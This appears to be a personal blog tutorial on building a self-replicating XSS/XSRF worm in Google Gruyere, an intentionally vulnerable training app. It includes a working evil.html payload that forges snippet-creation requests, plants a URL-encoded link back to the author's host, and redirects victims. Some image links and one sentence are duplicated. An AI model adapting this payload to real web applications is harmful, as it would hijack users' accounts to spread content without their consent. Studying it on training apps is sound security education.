When I say web app worm I mean a web site specific worm such as twitter. Twitter has been picked on (they should be because it’s a meaningless app) when it comes to web app worms so why stop now. There are other types of worms that could include web servers and databases but that won’t be addressed in this write up. The web app I’ll pick on for this example is Gruyere. Gruyere is an intentional vulnerable application that a handful of folks over at google wrote to point out some of the major vulnerabilities within web applications. Gruyere is very twitter like so my example would be relevant to other applications that function in similar ways.

Most web site worms spread because they allow javascript to be inserted somewhere into the web application. For example in twitter when a status is updated (via a moronic “tweet”) you are allowed to insert words, sentences, and even links to other interesting sites. If twitter allows you to input all this information what do they block? Javascript is a well known programming language that you should never allow to be inserted into your web application. Even though many web developers know this they continually make mistakes and allow javascript to be inserted into their web apps. There are different categories of javascript attacks such as XSS and XSRF, I’m not a big fan of this naming convention but you should be familiar with the terms and what they mean. Most all web app worms are spread via the XSRF attack. Basically a XSRF attack is where javascript (possibly other languages) is inserted into the web app, that javascript will then make a request on behalf of the user. This request could be malicious in nature or in case of the twitter worm examples just for fun. The example I’ll be going over will be a classic XSRF attack where I’ll insert javascript to make requests on behalf of the user.



Let’s get started. I went ahead and created several accounts within Gruyere to demo the attack, in this case Travis will be the attacker.

](http://travisaltman.com/wp-content/Selection_082.png)

](http://travisaltman.com/wp-content/Selection_082.png)



To create a web app worm first you’ll need to discover a vulnerability within a web app that allows you to insert javascript. Luckily the “New Snippet” functionality will allow us to insert javascript. Now to find vulnerable input that allows you to insert javascript may not be that easy. In order to successfully insert javascript you’ll need to be able to insert certain characters such as “<” and “>”. One great tool to find these characters which will in turn find vulnearbilities is Firefox addon named “XSS Me”. XSS Me will tell if an input will allow certain characters. So now that we have vulnerable input how do we get this worm started? As the attacker I will place the following link into a new snippet.

Now all I’m doing here is creating a link to my evil code, to create a worm you don’t have to keep your evil code in another location you could insert all the evil code you need into the vulnerable web app itself. Most of the time inserting all of your evil code into the app itself would be ideal but it really depends on what the vulnerable app will allow you to do. Now that we’ve inserted a link to our evil code what exactly does our evil code look like, below is the source code in evil.html.

<p <body onload="Wait();"><img src="http://google-gruyere.appspot.com/251625447516/newsnippet2?snippet=%3Ca%20href%3D%22http%3A%2F%2Ftravisaltman.com%2Fevil.html%22%3Ekitten%20videos%3C%2Fa%3E">

<script>

function Redirect()

{

window.location="http://google-gruyere.appspot.com/251625447516/";

}

function Wait()

{

setTimeout("Redirect()", 1000);

}

</script>

Now let’s break evil.html down line by line. All the magic is happening in line one. The first thing that is written is the html paragraph tag “<p”, this is done specifically for this app because anything after the <p> tag would allow other characters. Next is the html body tag with an “onload” action. An action in malicious code is common so that the attacker perform other steps, another common action event is an onmouseover event. Once the page loads it will call the “Wait” function, we’ll come back to that in just a bit. After the wait is the image tag (![]() ) to make the XSRF request for me. The request is to add a new snippet to whomever clicks on the link. In this case if a victim were to click on my link it would create a new snippet for them with a link saying “kitten videos”. To add a new snippet within Gruyere the url would be the following

) to make the XSRF request for me. The request is to add a new snippet to whomever clicks on the link. In this case if a victim were to click on my link it would create a new snippet for them with a link saying “kitten videos”. To add a new snippet within Gruyere the url would be the following

http://google-gruyere.appspot.com/251625447516/newsnippet2?snippet=

Anything after the equal sign would show up as a new snippet so I inserted the following “malicious” snippet

%3Ca%20href%3D%22http%3A%2F%2Ftravisaltman.com%2Fevil.html%22%3Ekitten%20videos%3C%2Fa%3E

So what does all that mess mean? If you take all that mess and url decode it’s the following.

<a href="http://travisaltman.com/evil.html">kitten videos</a>

In this case I had to url encode my attack so that it would work, this is not uncommon when performing these types of attacks. So as the attacker I’m placing a link inside a new snippet for the victim that says “kitten videos” but that link is still pointing to my evil.html. Now let’s get back to the wait function. I won’t break it down line by line but what happens is when the page fully loads the code will jump to the wait function on line seven. After that setTimeout will execute after one second which calls the Redirect function, the Redirect function will redirect the user to the home page of Gruyere. The whole point of everything after line one is to simply redirect the user back to the homepage after the attack. So now that we have planted the seed of attack let’s see what happens when Alice clicks on our evil link.



Just by clicking on our “evil” link Alice created a snippet that she herself didn’t write, it was our malicious javascript that created the link. Now let’s login as Bob and click on the “kitten videos” in Alice’s snippets.

Bob has now updated his snippets just by simply clicking on the link in Alice’s snippet. You can now see how this can snowball much like other web app worms have spread as well. So in only a few lines of code I have created a worm that will replicate throughout the application infecting whomever clicks on my malicious link. The twitter worm was very simple as well. I could have just as easily made it that if a user were to simply view my snippet that they would get infected as well. Once you allow javascript to be inserted into your app that are a number of things an attacker can do to manipulate your application.

Hopefully this small write up at least some what explains how web app worms get created and how simple they can be. Developers of major applications such as twitter need to better test and review code they have written. As one of my links points out a seventeen year old kid exploited the mighty twitter, just goes to show you how well major applications are focusing on their security. As a user I would never click on a link that you don’t trust and turn off javascript for web apps that don’t need javascript in the first place. If another worm pops up in twitter or facebook I won’t be sad.